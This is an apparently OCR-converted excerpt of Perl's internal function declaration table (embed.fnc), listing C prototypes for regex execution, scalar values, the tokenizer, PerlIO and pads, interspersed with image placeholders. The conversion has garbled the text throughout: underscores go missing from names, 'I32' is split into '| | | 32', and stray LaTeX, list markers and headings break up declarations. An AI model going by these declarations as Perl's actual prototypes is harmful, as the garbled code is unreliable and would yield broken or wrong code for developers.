



|I32 stopparen|NULLOK U8\* recursed \

|NULLOK struct regnode\_charclass\_class \*and\_withp \

|U32 flags|U32 depth



# |U32 depth



```
#if defined(PERL_IN_REGEXEC_C)
```




ERsn  $|U8*|$  |reghop4 |NN U8 \*s|I32 off|NN const U8 \*llim \

|NN const U8 \*rlim

#endif

ERsn | U8\* | reghopmaybe3 | NN U8 \*s | I32 off | NN const U8 \*lim

ERs | char\* | find\_byclass | NN regexp \* prog| NN const regnode \*c| NN char \*s| NN const char \*strend|NULLOK regmatch\_info \*reginfo

Es |void |to utf8 substr|NN regexp \* prog

Es |void |to byte\_substr |NN regexp \* prog

ERs |I32 | reg\_check\_named\_buff\_matched | NN const regexp \*rex \

|NN const regnode \*scan

## # ifdef DEBUGGING

Es |void |dump\_exec\_pos |NN const char \*locinput|NN const regnode \*scan|NN const char \*loc\_regeol\

|NN const char \*loc\_bostr|NN const char \*loc\_reg\_starttry|const bool

### do\_utf8

Es |void |debug\_start\_match|NN const REGEXP \*prog|const bool do\_utf8\

|NN const char \*start|NN const char \*end\

|NN const char \*blurb

# endif

#endif

#if defined(PERL\_IN\_DUMP\_C)

- s  $|CV^*|$  deb\_curcv | const I32 ix
- s |void |debprof |NN const OP \*o
- s |void |sequence |NULLOK const OP \*o

s |void |sequence\_tail |NULLOK const OP \*o

- s | UV | sequence\_num | NULLOK const OP \*o
- s  $|SV^*|pm$  description  $|NN$  const PMOP \*pm

#endif

```
#if defined(PERL_IN_SCOPE_C)
```

```
s |SV* | save_scalar_at | NN SV **sptr | const U32 flags
```

```
#endif
```

```
#if defined(PERL_IN_GV_C) || defined(PERL_IN_SV_C) || defined(PERL_IN_PAD_C) || 
defined(PERL_IN_OP_C)
: Used in gv.c
po |void |sv_add_backref |NN SV *const tsv | NN SV *const sv
#endif
#if defined(PERL_IN_HV_C) || defined(PERL_IN_MG_C) || defined(PERL_IN_SV_C)
: Used in hv.c and mg.c
poM |void |sv_kill_backrefs |NN SV *const sv|NULLOK AV *const av
#endif
pX |void |sv_del_backref |NN SV *const tsv | NN SV *const sv
#if defined(PERL_IN_SV_C)
nsR |char * |uiv_2buf |NN char *const buf|const IV iv|UV uv|const int is_uv|NN char **const
peob
s |void |sv_unglob |NN SV *const sv
s |void |not_a_number|NN SV *const sv
s |I32 |visit |NN SVFUNC_t f|const U32 flags|const U32 mask
sR |SV * | varname | NULLOK const GV * const gv| const char gvtype \
                           |PADOFFSET targ|NULLOK const SV *const keyname \
                           |I32 aindex|int subscript_type
```
# ifdef DEBUGGING

- s |void |del\_sv | NN SV \*p
- # endif
- # if !defined(NV\_PRESERVES\_UV)
- # ifdef DEBUGGING
- s |int |sv\_2iuv\_non\_preserve |NN SV \*const sv | I32 numtype
- # else
- s |int |sv 2iuv non preserve |NN SV \*const sv
- # endif
- # endif
- sR |I32 |expect\_number |NN char \*\* const pattern
- sn |STRLEN | sv\_pos\_u2b\_forwards|NN const U8 \*const start \ |NN const U8 \*const send|NN STRLEN \*const uoffset \
	- |NN bool \*const at\_end
- sn |STRLEN |sv\_pos\_u2b\_midway|NN const U8 \*const start \ |NN const U8 \*send|STRLEN uoffset|const STRLEN uend
- s |STRLEN |sv\_pos\_u2b\_cached|NN SV \*const sv|NN MAGIC \*\*const mgp \ |NN const U8 \*const start|NN const U8 \*const send \ |STRLEN uoffset|STRLEN uoffset0|STRLEN boffset0
- s |void |utf8\_mg\_len\_cache\_update|NN SV \*const sv|NN MAGIC \*\*const mgp \ |const STRLEN ulen
- s |void | utf8 mg pos cache\_update|NN SV \*const sv|NN MAGIC \*\* const mgp \ |const STRLEN byte|const STRLEN utf8|const STRLEN blen
- s |STRLEN | sv\_pos\_b2u\_midway|NN const U8 \*const s|NN const U8 \*const target \ |NN const U8 \*end|STRLEN endu
- s |void |assert\_uft8\_cache\_coherent|NN const char \*const func \
### |STRLEN from\_cache|STRLEN real|NN SV \*const sv

```
sn |char * |F0convert | NV nv|NN char *const endbuf|NN STRLEN *const len
# if defined(PERL_OLD_COPY_ON_WRITE)
sM |void |sv_release_COW |NN SV *sv|NN const char *pvx|NN SV *after
# endif
s |SV * |more_sv
s | bool | sv_2iuv_common | NN SV *const sv
s |void |glob_assign_glob|NN SV *const dstr | NN SV *const sstr \
             |const int dtype
s |void |glob_assign_ref|NN SV *const dstr|NN SV *const sstr
sRn |PTR_TBL_ENT_t *|ptr_table_find|NN PTR_TBL_t *const tbl|NULLOK const void *const sv
s |void |anonymise_cv_maybe |NN GV *gv|NN CV *cv
#endif
```
: Used in sv.c and hv.c

po |void \* |more\_bodies |const svtype sv\_type|const size\_t body\_size \

|const size\_t arena\_size

#if defined(PERL\_IN\_TOKE\_C)

- s |void |check\_uni
- s |void |force\_next |I32 type
- s | char\* | force\_version | NN char \*s | int guessing
- s | char\* | force\_strict\_version | NN char \*s
- s |char\* |force\_word |NN char \*start|int token|int check\_keyword \

|int allow\_pack|int allow\_tick



- s |void |incline | NN const char \*s
- s |int |intuit\_method |NN char \*s|NULLOK GV \*gv|NULLOK CV \*cv
- s |int |intuit\_more |NN char \*s
- s |I32 |lop |I32 f|int x|NN char  $*$ s
- rs |void |missingterm |NULLOK char \*s
- s |void |no\_op |NN const char \*const what | NULLOK char \*s
- sR | | | 32 | sublex done
- sR | | | 32 | sublex\_push
- sR | | | 32 | sublex start
- sR | char \* | filter\_gets | NN SV \*sv | STRLEN append
- sR |HV \* |find\_in\_my\_stash|NN const char \*pkgname|STRLEN len
- sR |char \* |tokenize\_use |int is\_use|NN char \*s
- so |SV\* |new\_constant | NULLOK const char \*s | STRLEN len \

|NN const char \*key|STRLEN keylen|NN SV \*sv \

|NULLOK SV \*pv|NULLOK const char \*type \

|STRLEN typelen

- s |int |deprecate\_commaless\_var\_list
- s |int |ao |int toketype

# if defined(PERL\_CR\_FILTER)

- s |I32 |cr\_textfilter |int idx|NULLOK SV \*sv|int maxlen
- s |void |strip\_return |NN SV \*sv
- # endif

# if defined(DEBUGGING)

- s |int |tokereport |I32 rv|NN const YYSTYPE\* lvalp
- s |void |printbuf |NN const char \*const fmt|NN const char \*const s

# endif

#endif

```
#if defined(PERL_IN_UNIVERSAL_C)
```
s |bool|isa\_lookup | NN HV \*stash|NN const char \* const name

#endif

#if defined(PERL\_IN\_LOCALE\_C)

#if defined(USE\_LOCALE\_NUMERIC) || defined(USE\_LOCALE\_COLLATE)

s | char\* | stdize\_locale | NN char\* locs

#endif

#endif

#if defined(PERL\_IN\_UTIL\_C)

- s | const COP\*|closest\_cop | NN const COP \*cop|NULLOK const OP \*o
- s |SV\* |mess\_alloc
- s | SV \*| with\_queued\_errors|NN SV \*ex
- s |bool |invoke\_exception\_hook|NULLOK SV \*ex|bool warn
- sr |char \* |write\_no\_mem

#if defined(PERL\_MEM\_LOG) && !defined(PERL\_MEM\_LOG\_NOIMPL)

sn |void |mem\_log\_common |enum mem\_log\_type mlt|const UV n|const UV typesize \

 $|NN \text{ const char}^*$ type\_name $|NULLOK \text{ const SV}^*$ sv \

|Malloc\_t oldalloc|Malloc\_t newalloc \

|NN const char \*filename|const int linenumber \

|NN const char \*funcname

#endif

#endif

#if defined(PERL\_IN\_NUMERIC\_C)

sn |NV|mulexp10 |NV value|I32 exponent

#endif

```
#if defined(PERL_IN_UTF8_C)
```
sRn | STRLEN | is utf8 char slow|NN const U8 \*s|const STRLEN len

sR |bool |is\_utf8\_common |NN const U8 \*const p|NN SV \*\*swash|NN const char \* const swashname

sR |SV\* |swash\_get |NN SV\* swash|UV start|UV span

#endif

- Apd |void |sv\_setsv\_flags |NN SV \*dstr | NULLOK SV \*sstr | const I32 flags
- Apd |void |sv\_catpvn\_flags|NN SV \*const dstr|NN const char \*sstr|const STRLEN len \ |const I32 flags
- Apd |void |sv\_catpv\_flags |NN SV \*dstr | NN const char \*sstr \

|const I32 flags

Apd |void |sv\_catsv\_flags |NN SV \*const dsv|NULLOK SV \*const ssv|const I32 flags

Apmd | STRLEN | sv\_utf8\_upgrade\_flags|NN SV \*const sv|const I32 flags

- Ap |STRLEN |sv\_utf8\_upgrade\_flags\_grow|NN SV \*const sv|const I32 flags|STRLEN extra
- Apd | char\* | sv\_pvn\_force\_flags|NN SV \*const sv|NULLOK STRLEN \*const lp|const I32 flags
- Apd |void |sv\_copypv |NN SV \*const dsv | NN SV \*const ssv
- Ap | char\* | my\_atof2 | NN const char \*s | NN NV\* value
- Apn |int |my\_socketpair |int family |int type |int protocol |int fd[2]

Ap |int |my\_dirfd |NULLOK DIR\* dir #ifdef PERL\_OLD\_COPY\_ON\_WRITE : Used in pp\_hot.c and regexec.c pMXE |SV\* |sv\_setsv\_cow |NULLOK SV\* dstr|NN SV\* sstr #endif

Aop | const char \*|PerlIO\_context\_layers|NULLOK const char \*mode

# #if defined(USE\_PERLIO) && !defined(USE\_SFIO)



```
|Size_t count
```


Ap |int |PerlIO\_seek |NULLOK PerlIO \*f|Off\_t offset|int whence

- Ap |STDCHAR \*|PerlIO\_get\_base |NULLOK PerlIO \*f
- Ap |STDCHAR \*|PerlIO\_get\_ptr |NULLOK PerlIO \*f
- ApR |int |PerlIO\_get\_bufsiz |NULLOK PerlIO \*f
- ApR |int |PerlIO\_get\_cnt |NULLOK PerlIO \*f

ApR | PerlIO \* | PerlIO\_stdin

ApR | PerlIO \* | PerlIO\_stdout

ApR | PerlIO \* | PerlIO\_stderr

#endif /\* PERLIO\_LAYERS \*/

: Only used in dump.c

```
p |void |deb_stack_all
```
#if defined(PERL\_IN\_DEB\_C)

s |void |deb\_stack\_n |NN SV\*\* stack\_base|I32 stack\_min \

|I32 stack\_max|I32 mark\_min|I32 mark\_max

#endif

: Used in perl.c, pp\_ctl.c, toke.c

pda |PADLIST\*|pad\_new |int flags

: Only used in op.c

Mpd |PADOFFSET|pad\_add\_name |NN const char \*name|const STRLEN len\

## |const U32 flags|NULLOK HV \*typestash\

## |NULLOK HV \*ourstash

: Only used in op.c

pd |PADOFFSET|pad\_add\_anon |NN SV\* sv|OPCODE op\_type

#if defined(PERL\_IN\_PAD\_C)

sd |void |pad\_check\_dup |NN SV \*name|const U32 flags \

|NULLOK const HV \*ourstash

#endif

#ifdef DEBUGGING

: Only used PAD\_SETSV() in op.c

pd |void |pad\_setsv |PADOFFSET po | NN SV\* sv

#endif

: Only used in op.c

pd |void |pad\_block\_start|int full

: Only used in op.c

pd |void |pad\_tidy |padtidy\_type type

: Used in dump.c

